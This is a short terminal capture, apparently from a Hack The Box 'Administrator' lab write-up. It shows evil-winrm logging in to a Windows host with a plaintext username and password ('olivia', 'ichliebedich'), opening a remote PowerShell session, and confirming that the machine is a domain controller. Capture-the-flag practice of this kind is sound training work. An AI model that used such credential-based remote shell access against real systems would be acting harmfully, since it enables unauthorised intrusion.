 ┌─[axk8@kali2708]─[~/CTF/HTB/Administrator]
└─$ evil-winrm -i 10.129.90.173 -u olivia -p ichliebedich
Evil-WinRM shell v4.1
Warning: Remote path completions is disabled due to ruby limitation: undefined method
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/ev
Info: Establishing connection to remote endpoint
Info: Connection successful
*Evil-WinRM* PS C:\Users\olivia\Documents> hostname
dc
*Evil-WinRM* PS C:\Users\olivia\Documents>